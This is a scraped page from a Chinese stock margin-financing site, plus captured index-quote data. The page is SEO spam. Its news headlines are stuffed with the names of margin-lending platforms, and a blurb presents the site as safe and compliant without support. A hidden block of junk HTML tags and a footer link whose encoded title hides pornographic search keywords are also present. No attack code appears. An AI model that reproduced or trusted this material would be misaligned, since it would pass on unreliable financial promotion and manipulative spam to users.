                                                            查看：<span id="198bnpru7fau"    class="zan">197</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……"><img src="/uploads/allimg/250621/211234430104353.jpg" alt="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">05-30</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/9596.html" title="縱橫配資 涂鴉智能-W附屬訂立承包商施工合同">縱橫配資 涂鴉智能-W附屬訂立承包商施工合同</a></h2>
                                                    <p>熱點欄目 自選股 數(shù)據中心 行情中心 資金流向 模擬交易 客戶端 涂鴉智能-W（02391）發(fā)布公告縱橫配資，于2025年5月27日，涂鴉九州及涂鴉八極分別與一....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/zonghengpeizi.html" class="biao qian label">縱橫配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：摩根策略</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">196</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/9596.html" title="縱橫配資 涂鴉智能-W附屬訂立承包商施工合同"><img src="/uploads/allimg/250530/301014120104E0.jpg" alt="縱橫配資 涂鴉智能-W附屬訂立承包商施工合同"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-05</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/27441.html" title="民信配資端 6月4日偉測轉債上漲1.6%，轉股溢價率52.6%">民信配資端 6月4日偉測轉債上漲1.6%，轉股溢價率52.6%</a></h2>
                                                    <p>本站消息，6月4日偉測轉債收盤上漲1.6%，報124.26元/張民信配資端，成交額6553.05萬元，轉股溢價率52.6%。 資料顯示，偉測轉債信用級別為“AA....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/minxinpeiziduan.html" class="biao qian label">民信配資端</a>
                                                        <span id="198bnpru7fau"    class="name">來源：億配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">193</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/27441.html" title="民信配資端 6月4日偉測轉債上漲1.6%，轉股溢價率52.6%"><img src="/uploads/allimg/250605/051014320101954.jpg" alt="民信配資端 6月4日偉測轉債上漲1.6%，轉股溢價率52.6%"></a>
                                                </div>
                                            </div>
                                        </li>


                                        <a class="moreBtn">科元網文章已加載完成</a>
                                    </ul>
                                </div>

                            </div>

                            <div   id="198bnpru7fau"   class="content-right">

                                <!-- 滬深京指數(shù)開始 -->
                                <div   id="198bnpru7fau"   class="hushenjing">

                                    <div   id="198bnpru7fau"   class="title-top"><span id="198bnpru7fau"    class="name">滬深京指數(shù)</span></div>

                                    <div   id="198bnpru7fau"   class="hangqingzst">
                                        <div   id="198bnpru7fau"   class="hqbox">
                                            <div   id="198bnpru7fau"   class="hq_contents">
                                                <div   id="198bnpru7fau"   class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                                    <div   class="198bnpru7fau"   id="wmt_china">
                                                        <dl>
                                                            <dt class="active"></dt>
                                                            <dd style="height:170px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                                <!-- 滬深京指數(shù)結束 -->

                                <div   id="198bnpru7fau"   class="h1-box">
                                    <h1 class="title-top"><span id="198bnpru7fau"    class="name">科元網</span></h1>
                                    <p>科元網,在線配資,在線配資炒股,在線配資炒股網,是一個專業(yè)、安全的在線配資平臺,以創(chuàng)新的理念和先進的技術為投資者提供全方位的配資服務。該平臺以資金實力強悍和風險控制嚴格著稱,通過合規(guī)的金融運作,保證投資者的資金安全。</p>
                                </div>

                                <div   id="198bnpru7fau"   class="redian-box">
                                    <div   id="198bnpru7fau"   class="title-top"><span id="198bnpru7fau"    class="name">話題標簽</span></div>
                                    <div   id="198bnpru7fau"   class="redian-a">
                                        
                                        <a href='http://www.peaccs.com/topic/funiucaijing.html' title='福牛財經'>福牛財經</a>
                                        
                                        <a href='http://www.peaccs.com/topic/tianyingpeizi.html' title='天盈配資'>天盈配資</a>
                                        
                                        <a href='http://www.peaccs.com/topic/fudengwangpeizi.html' title='富燈網配資'>富燈網配資</a>
                                        
                                        <a href='http://www.peaccs.com/topic/boniupeizi.html' title='博牛配資'>博牛配資</a>
                                        
                                        <a href='http://www.peaccs.com/topic/beibeiwang.html' title='倍倍網'>倍倍網</a>
                                        
                                        <a href='http://www.peaccs.com/topic/funiuwang.html' title='富牛網'>富牛網</a>
                                        
                                        <a href='http://www.peaccs.com/topic/yongwangpeizi.html' title='永旺配資'>永旺配資</a>
                                        
                                        <a href='http://www.peaccs.com/topic/yicelue.html' title='壹策略'>壹策略</a>
                                        
                                        <a href='http://www.peaccs.com/topic/chengxinshuangying.html' title='誠信雙贏'>誠信雙贏</a>
                                        
                                        <a href='http://www.peaccs.com/topic/gudianwang.html' title='股點網'>股點網</a>
                                        
                                        <a href='http://www.peaccs.com/topic/jinshaozi.html' title='金勺子'>金勺子</a>
                                        
                                        <a href='http://www.peaccs.com/topic/sanyangcaiwu.html' title='三羊財務'>三羊財務</a>
                                        

                                        <a href="http://www.peaccs.com/topic/" title="科元網 全部話題標簽" class="moreBtn" style="width: 100%;">全部話題標簽</a>
                                    </div>

                                </div>

                                <!-- 二維碼 -->
                                <div   id="198bnpru7fau"   class="qun qun-top">
                                    <div   id="198bnpru7fau"   class="title-top"><span id="198bnpru7fau"    class="name">關注 科元網<!--關注--></span></div>
                                    <div   id="198bnpru7fau"   class="qun-box">
                                        <img src="/images/weixin.png" alt="科元網">
                                    </div>
                                </div>

                                <!-- 滾動資訊 -->
                                <div   id="198bnpru7fau"   class="zai-box">
                                    <div   id="198bnpru7fau"   class="title-top"><span id="198bnpru7fau"    class="name">滾動資訊</span></div>
                                    <div   id="198bnpru7fau"   class="hot-tao">
                                        <div   id="198bnpru7fau"   class="roll-list-container">
                                            <div   id="198bnpru7fau"   class="roll-list-wrapper">
                                                <li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaogu/9597.html" title="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”">中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”</a></h3>
                                                    <span>在線配資炒股</span><span id="198bnpru7fau"    class="spancl">05-30</span>
                                                    <p>熱點欄目 自選股 數(shù)據中心 行情中心 資金流向 模擬交易 客戶端 百濟神州（06160）發(fā)布公告中證策略，股東于2025</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizi/48723.html" title="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試">火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試</a></h3>
                                                    <span>在線配資</span><span id="198bnpru7fau"    class="spancl">06-11</span>
                                                    <p>6月8日上午，一場突如其來的暴雨席卷了南昌市。這場暴雨來勢洶洶火配資，短時間內便讓城市的道路變成了一片澤國，交通狀況陷入</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/4292.html" title="芝麻財富 和訊投顧趙冰憶：短線止損關注一下上證30、60日線">芝麻財富 和訊投顧趙冰憶：短線止損關注一下上證30、60日線</a></h3>
                                                    <span>在線配資炒股網</span><span id="198bnpru7fau"    class="spancl">05-28</span>
                                                    <p>（原標題：和訊投顧趙冰憶：短線止損關注一下上證30、60日線）芝麻財富 這日子啥時候才能好起來？和訊投顧趙冰憶表示，指數(shù)</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/45178.html" title="榮立通 重磅周來臨! 法院會否叫停特朗普關稅? 蘋果WWDC攜手美國CPI登場">榮立通 重磅周來臨! 法院會否叫停特朗普關稅? 蘋果WWDC攜手美國CPI登場</a></h3>
                                                    <span>在線配資炒股網</span><span id="198bnpru7fau"    class="spancl">06-10</span>
                                                    <p>（原標題：重磅周來臨! 法院會否叫停特朗普關稅? 蘋果WWDC攜手美國CPI登場）榮立通 標普500指數(shù)目前距離刷新歷史</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/52271.html" title="華盈策略 Ouster美股盤前一度漲近20%">華盈策略 Ouster美股盤前一度漲近20%</a></h3>
                                                    <span>在線配資炒股網</span><span id="198bnpru7fau"    class="spancl">06-12</span>
                                                    <p>每經AI快訊，6月11日，Ouster美股盤前一度漲近20%。</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/9598.html" title="大眾配資 黃金延續(xù)小幅調整，關注明日美聯(lián)儲貨幣政策會議紀要">大眾配資 黃金延續(xù)小幅調整，關注明日美聯(lián)儲貨幣政策會議紀要</a></h3>
                                                    <span>在線配資炒股網</span><span id="198bnpru7fau"    class="spancl">05-30</span>
                                                    <p>大眾配資 熱點欄目 自選股 數(shù)據中心 行情中心 資金流向 模擬交易 客戶端 5月27日，COMEX黃金價格下跌1.29%</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizi/12249.html" title="輝煌優(yōu)配 2025年5月30日《市場零距離》下午">輝煌優(yōu)配 2025年5月30日《市場零距離》下午</a></h3>
                                                    <span>在線配資</span><span id="198bnpru7fau"    class="spancl">05-31</span>
                                                    <p>相關視頻 00&#39;45&#39;&#39; 中國股票基金單周流入資金近400億美元 連續(xù)第二周創(chuàng)歷史紀錄 44 2</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……">易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……</a></h3>
                                                    <span>在線配資</span><span id="198bnpru7fau"    class="spancl">06-21</span>
                                                    <p>易盛通 在本周之中，武漢在防疫方面完成了一個重要的逆轉，那就是累計出院人數(shù)終于超過了在治療當中的患者數(shù)，這個重要的逆轉，</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizi/9596.html" title="縱橫配資 涂鴉智能-W附屬訂立承包商施工合同">縱橫配資 涂鴉智能-W附屬訂立承包商施工合同</a></h3>
                                                    <span>在線配資</span><span id="198bnpru7fau"    class="spancl">05-30</span>
                                                    <p>熱點欄目 自選股 數(shù)據中心 行情中心 資金流向 模擬交易 客戶端 涂鴉智能-W（02391）發(fā)布公告縱橫配資，于2025</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizi/27441.html" title="民信配資端 6月4日偉測轉債上漲1.6%，轉股溢價率52.6%">民信配資端 6月4日偉測轉債上漲1.6%，轉股溢價率52.6%</a></h3>
                                                    <span>在線配資</span><span id="198bnpru7fau"    class="spancl">06-05</span>
                                                    <p>本站消息，6月4日偉測轉債收盤上漲1.6%，報124.26元/張民信配資端，成交額6553.05萬元，轉股溢價率52.6</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/20322.html" title="楊方配資 光大銀行新注冊《交銀業(yè)務優(yōu)惠審批系統(tǒng)V1.0》等2個項目的軟件著作權">楊方配資 光大銀行新注冊《交銀業(yè)務優(yōu)惠審批系統(tǒng)V1.0》等2個項目的軟件著作權</a></h3>
                                                    <span>在線配資炒股網</span><span id="198bnpru7fau"    class="spancl">06-02</span>
                                                    <p>本站消息，近日光大銀行（601818）新注冊了2個項目的軟件著作權，包括《交銀業(yè)務優(yōu)惠審批系統(tǒng)V1.0》、《商業(yè)銀行合作</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/59365.html" title="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞">永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞</a></h3>
                                                    <span>在線配資炒股網</span><span id="198bnpru7fau"    class="spancl">06-21</span>
                                                    <p>永旺配資 （原標題：18口人滯留老家40天，每天只吃兩頓，仍吃掉半頭豬四十只雞） 過年在老家待40天，是什么樣的體驗？放</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/41631.html" title="火山策略 吉林銀行接受吉林亞泰（集團）股份有限公司出質股權，數(shù)額為6000萬元">火山策略 吉林銀行接受吉林亞泰（集團）股份有限公司出質股權，數(shù)額為6000萬元</a></h3>
                                                    <span>在線配資炒股網</span><span id="198bnpru7fau"    class="spancl">06-09</span>
                                                    <p>本站消息火山策略火山策略，根據天眼查APP顯示，在6月2日登記的一則股權出質信息（登記編號：22000020250603</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/keyuanwang/23893.html" title="貝盈網 即將暴雷，是車圈恒大？比亞迪高管怒斥：有人惡意帶節(jié)奏">貝盈網 即將暴雷，是車圈恒大？比亞迪高管怒斥：有人惡意帶節(jié)奏</a></h3>
                                                    <span>科元網</span><span id="198bnpru7fau"    class="spancl">06-04</span>
                                                    <p>面對洶涌的輿情，比亞迪還是坐不住了。5月30日貝盈網，針對有不少人將比亞迪歸于“車圈恒大”的說法，比亞迪集團品牌及公關處</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/23896.html" title="牛金所 智駕險興起：是安全保障，還是營銷包裝？">牛金所 智駕險興起：是安全保障，還是營銷包裝？</a></h3>
                                                    <span>在線配資炒股網</span><span id="198bnpru7fau"    class="spancl">06-04</span>
                                                    <p>當智能駕駛事故頻頻登上熱搜，車企競相推出的“智駕險”是真保障還是新噱頭？ 隨著智能駕駛技術的快速發(fā)展，L2級輔助駕駛已成</p>
                                                </li>

                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div   id="198bnpru7fau"   class="tui-box">
                                    <div   id="198bnpru7fau"   class="title-top"><span id="198bnpru7fau"    class="name">推薦資訊</span></div>
                                    <div   id="198bnpru7fau"   class="tui-one">
                                        <a href="http://www.peaccs.com/zaixianpeizi/1657.html" title="邦乾配倍 2025年5月26日師宗縣鼎禾物業(yè)服務有限公司價格行情"><img src="/uploads/allimg/250528/282303410103952.jpg" alt="邦乾配倍 2025年5月26日師宗縣鼎禾物業(yè)服務有限公司價格行情"></a>
                                        <h3> <a href="http://www.peaccs.com/zaixianpeizi/1657.html" title="邦乾配倍 2025年5月26日師宗縣鼎禾物業(yè)服務有限公司價格行情">邦乾配倍 2025年5月26日師宗縣鼎禾物業(yè)服務有限公司價格行情</a></h3>

                                    </div>

                                    <div   id="198bnpru7fau"   class="tui-li">
                                        <h3><span id="198bnpru7fau"    class="tui-num"></span><a href="http://www.peaccs.com/keyuanwang/55815.html" title="牛策略 南非4月黃金產量同比下降2.5%">?牛策略 南非4月黃金產量同比下降2.5%</a></h3>
                                    </div>
<div   id="198bnpru7fau"   class="tui-li">
                                        <h3><span id="198bnpru7fau"    class="tui-num"></span><a href="http://www.peaccs.com/zaixianpeizichaogu/48724.html" title="股點網 莫名堂觀察：學生懶得學，老師懶得教">?股點網 莫名堂觀察：學生懶得學，老師懶得教</a></h3>
                                    </div>
<div   id="198bnpru7fau"   class="tui-li">
                                        <h3><span id="198bnpru7fau"    class="tui-num"></span><a href="http://www.peaccs.com/zaixianpeizichaogu/1658.html" title="恒力配資 2025年5月26日岷縣當歸城中藥材交易市場價格行情">?恒力配資 2025年5月26日岷縣當歸城中藥材交易市場價格行情</a></h3>
                                    </div>
<div   id="198bnpru7fau"   class="tui-li">
                                        <h3><span id="198bnpru7fau"    class="tui-num"></span><a href="http://www.peaccs.com/zaixianpeizichaogu/6944.html" title="金勺子 勞模風采·2025年全國勞動模范｜王成仁：“設備神醫(yī)”聽音辨癥">?金勺子 勞模風采·2025年全國勞動模范｜王成仁：“設備神醫(yī)”聽音辨癥</a></h3>
                                    </div>
<div   id="198bnpru7fau"   class="tui-li">
                                        <h3><span id="198bnpru7fau"    class="tui-num"></span><a href="http://www.peaccs.com/zaixianpeizichaogu/30989.html" title="七星策略 6月5日交建轉債上漲0.03%，轉股溢價率10.13%">?七星策略 6月5日交建轉債上漲0.03%，轉股溢價率10.13%</a></h3>
                                    </div>


                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">
    <div   id="198bnpru7fau"   class="wrap">
        <div   id="198bnpru7fau"   class="about-address">

            
            <a href="http://www.peaccs.com/keyuanwang/" title="科元網">科元網</a>
            
            <a href="http://www.peaccs.com/zaixianpeizi/" title="在線配資">在線配資</a>
            
            <a href="http://www.peaccs.com/zaixianpeizichaogu/" title="在線配資炒股">在線配資炒股</a>
            
            <a href="http://www.peaccs.com/zaixianpeizichaoguwang/" title="在線配資炒股網">在線配資炒股網</a>
            

        </div>
    </div>

    <div   id="198bnpru7fau"   class="wrap">
        <div   id="198bnpru7fau"   class="friendly-links">
            <span>友情鏈接：</span>
            
        </div>
    </div>

    <div   id="198bnpru7fau"   class="footer-bottom">
        <div   id="198bnpru7fau"   class="wrap-bottom">
            <p>Powered by <a href="http://www.peaccs.com/" target="_blank"><strong>科元網</strong></a> <a href="http://www.peaccs.com/sitemap.xml" target="_blank">RSS地圖</a> <a href="http://www.peaccs.com/sitemap.html" target="_blank">HTML地圖</a></p>
            <p>Copyright &copy; 2023-2025
<script charset="UTF-8" id="LA_COLLECT" src="http://sdk.#/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3MJsWaDnKyDBBfiu",ck:"3MJsWaDnKyDBBfiu"})</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban017/js/index.js"></script>
    
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.peaccs.com/" title="&#20122;&#27954;&#31532;&#19968;&#32593;&#31449;&#97;&#8730;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#31934;&#21697;&#35270;&#23631;&#32508;&#21512;&#95;&#22269;&#20135;&#24202;&#25103;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#26085;&#26412;&#19968;&#21345;&#20037;&#20037;&#20234;&#20154;">&#20122;&#27954;&#31532;&#19968;&#32593;&#31449;&#97;&#8730;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#31934;&#21697;&#35270;&#23631;&#32508;&#21512;&#95;&#22269;&#20135;&#24202;&#25103;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#26085;&#26412;&#19968;&#21345;&#20037;&#20037;&#20234;&#20154;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="rpdzv" class="pl_css_ganrao" style="display: none;"><sub id="rpdzv"><strong id="rpdzv"><form id="rpdzv"><strong id="rpdzv"></strong></form></strong></sub><form id="rpdzv"></form><b id="rpdzv"><div id="rpdzv"><form id="rpdzv"><menuitem id="rpdzv"></menuitem></form></div></b><nobr id="rpdzv"><span id="rpdzv"><pre id="rpdzv"><span id="rpdzv"></span></pre></span></nobr><i id="rpdzv"><var id="rpdzv"><meter id="rpdzv"><ol id="rpdzv"></ol></meter></var></i><font id="rpdzv"><strike id="rpdzv"><th id="rpdzv"><font id="rpdzv"></font></th></strike></font><progress id="rpdzv"></progress><style id="rpdzv"></style><address id="rpdzv"><optgroup id="rpdzv"><thead id="rpdzv"><p id="rpdzv"></p></thead></optgroup></address><dfn id="rpdzv"></dfn><b id="rpdzv"><menuitem id="rpdzv"></menuitem></b><i id="rpdzv"></i><progress id="rpdzv"></progress><ol id="rpdzv"></ol><style id="rpdzv"><ins id="rpdzv"><strike id="rpdzv"><th id="rpdzv"></th></strike></ins></style><u id="rpdzv"></u><label id="rpdzv"><meter id="rpdzv"><label id="rpdzv"><legend id="rpdzv"></legend></label></meter></label><font id="rpdzv"></font><listing id="rpdzv"><style id="rpdzv"><sup id="rpdzv"><ins id="rpdzv"></ins></sup></style></listing><meter id="rpdzv"></meter><meter id="rpdzv"><u id="rpdzv"><legend id="rpdzv"><font id="rpdzv"></font></legend></u></meter><strong id="rpdzv"><video id="rpdzv"><style id="rpdzv"><ruby id="rpdzv"></ruby></style></video></strong><output id="rpdzv"><acronym id="rpdzv"></acronym></output><small id="rpdzv"><var id="rpdzv"><pre id="rpdzv"><video id="rpdzv"></video></pre></var></small><label id="rpdzv"><output id="rpdzv"><span id="rpdzv"><output id="rpdzv"></output></span></output></label><u id="rpdzv"></u><nobr id="rpdzv"></nobr><meter id="rpdzv"></meter><u id="rpdzv"><output id="rpdzv"><i id="rpdzv"><output id="rpdzv"></output></i></output></u><form id="rpdzv"><th id="rpdzv"><form id="rpdzv"><th id="rpdzv"></th></form></th></form><rp id="rpdzv"></rp><ins id="rpdzv"></ins><dl id="rpdzv"></dl><menuitem id="rpdzv"><sup id="rpdzv"><progress id="rpdzv"><sup id="rpdzv"></sup></progress></sup></menuitem><big id="rpdzv"><th id="rpdzv"></th></big><pre id="rpdzv"></pre><menuitem id="rpdzv"></menuitem><legend id="rpdzv"><th id="rpdzv"><tt id="rpdzv"><legend id="rpdzv"></legend></tt></th></legend><track id="rpdzv"><thead id="rpdzv"><track id="rpdzv"><address id="rpdzv"></address></track></thead></track><rp id="rpdzv"><address id="rpdzv"><nobr id="rpdzv"><span id="rpdzv"></span></nobr></address></rp><label id="rpdzv"><u id="rpdzv"></u></label><form id="rpdzv"></form><pre id="rpdzv"></pre><th id="rpdzv"></th><video id="rpdzv"></video><p id="rpdzv"><nobr id="rpdzv"><div id="rpdzv"><track id="rpdzv"></track></div></nobr></p><label id="rpdzv"><small id="rpdzv"><ol id="rpdzv"><optgroup id="rpdzv"></optgroup></ol></small></label><output id="rpdzv"><address id="rpdzv"><thead id="rpdzv"><em id="rpdzv"></em></thead></address></output><style id="rpdzv"></style><ins id="rpdzv"><strong id="rpdzv"><dfn id="rpdzv"><dl id="rpdzv"></dl></dfn></strong></ins><ruby id="rpdzv"><sub id="rpdzv"><label id="rpdzv"><tt id="rpdzv"></tt></label></sub></ruby><legend id="rpdzv"></legend><strong id="rpdzv"><ins id="rpdzv"><pre id="rpdzv"><ins id="rpdzv"></ins></pre></ins></strong><video id="rpdzv"><big id="rpdzv"></big></video><th id="rpdzv"><sub id="rpdzv"></sub></th><sub id="rpdzv"></sub><ol id="rpdzv"><output id="rpdzv"><ol id="rpdzv"><track id="rpdzv"></track></ol></output></ol><address id="rpdzv"><mark id="rpdzv"></mark></address><listing id="rpdzv"><mark id="rpdzv"><acronym id="rpdzv"><small id="rpdzv"></small></acronym></mark></listing><pre id="rpdzv"><legend id="rpdzv"><font id="rpdzv"><style id="rpdzv"></style></font></legend></pre><sub id="rpdzv"></sub><pre id="rpdzv"><ruby id="rpdzv"></ruby></pre><track id="rpdzv"><nobr id="rpdzv"></nobr></track><tt id="rpdzv"><legend id="rpdzv"><small id="rpdzv"><strike id="rpdzv"></strike></small></legend></tt><dfn id="rpdzv"><thead id="rpdzv"></thead></dfn><pre id="rpdzv"><i id="rpdzv"><ol id="rpdzv"><output id="rpdzv"></output></ol></i></pre><style id="rpdzv"></style><mark id="rpdzv"></mark><span id="rpdzv"><track id="rpdzv"><span id="rpdzv"><dfn id="rpdzv"></dfn></span></track></span><optgroup id="rpdzv"><rp id="rpdzv"><address id="rpdzv"><rp id="rpdzv"></rp></address></rp></optgroup><nobr id="rpdzv"><em id="rpdzv"><thead id="rpdzv"><b id="rpdzv"></b></thead></em></nobr><sup id="rpdzv"></sup><progress id="rpdzv"></progress><var id="rpdzv"></var><video id="rpdzv"></video><form id="rpdzv"></form><meter id="rpdzv"><span id="rpdzv"><dfn id="rpdzv"><acronym id="rpdzv"></acronym></dfn></span></meter><address id="rpdzv"></address><acronym id="rpdzv"><mark id="rpdzv"></mark></acronym><b id="rpdzv"><div id="rpdzv"></div></b><sup id="rpdzv"></sup><strong id="rpdzv"><ins id="rpdzv"><dfn id="rpdzv"><thead id="rpdzv"></thead></dfn></ins></strong><acronym id="rpdzv"></acronym><mark id="rpdzv"><span id="rpdzv"></span></mark><form id="rpdzv"></form><optgroup id="rpdzv"></optgroup><form id="rpdzv"><big id="rpdzv"></big></form><video id="rpdzv"></video><sub id="rpdzv"><listing id="rpdzv"></listing></sub><em id="rpdzv"><i id="rpdzv"></i></em><optgroup id="rpdzv"></optgroup><optgroup id="rpdzv"></optgroup><video id="rpdzv"><style id="rpdzv"><font id="rpdzv"><form id="rpdzv"></form></font></style></video><acronym id="rpdzv"></acronym><ol id="rpdzv"><tt id="rpdzv"></tt></ol><strong id="rpdzv"><strong id="rpdzv"></strong></strong><font id="rpdzv"></font><ruby id="rpdzv"><sub id="rpdzv"></sub></ruby><ruby id="rpdzv"><form id="rpdzv"></form></ruby><label id="rpdzv"></label></div>

</html>

--- FILE ---
content_type: text/html
request_url: http://www.peaccs.com/plugins/apihq/data.php?rn=1768526007702&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 723
content:
var hq_str_s_sh000001="上证指数,4110.8598,-1.7414,-0.04,0,0";
var hq_str_s_sz399001="深证成指,0.00,0.000,0.00,0,0";
var hq_str_s_sh000300="沪深300,4748.8984,-2.5309,-0.05,0,0";
var hq_str_s_bj899050="北证50,1544.836,0.000,0.000,0,0.000";
var hq_str_s_sz399006="创业板指,0.00,0.000,0.00,0,0";
var hq_str_s_sh000011="基金指数,7199.8567,0.0000,0.00,0,0";
var hq_str_s_sh000012="国债指数,224.8378,0.0146,0.01,0,0";
var hq_str_nf_IC0="8130.000,8239.200,8115.000,8206.800,110213,900951398.200,176008.000,8206.800,0.000,8992.600,7357.800,0.000,0.000,8197.800,8175.200,180823.000,8205.800,1,0.000,0,0.000,0,0.000,0,0.000,0,8207.600,1,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-15,15:00:00,300,1,,,,,,,,,8174.638,中证500指数期货连续";


--- FILE ---
content_type: text/html
request_url: http://www.peaccs.com/plugins/apihq/data.php?rn=1768526012702&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 723
content:
var hq_str_s_sh000001="上证指数,4110.8598,-1.7414,-0.04,0,0";
var hq_str_s_sz399001="深证成指,0.00,0.000,0.00,0,0";
var hq_str_s_sh000300="沪深300,4748.8984,-2.5309,-0.05,0,0";
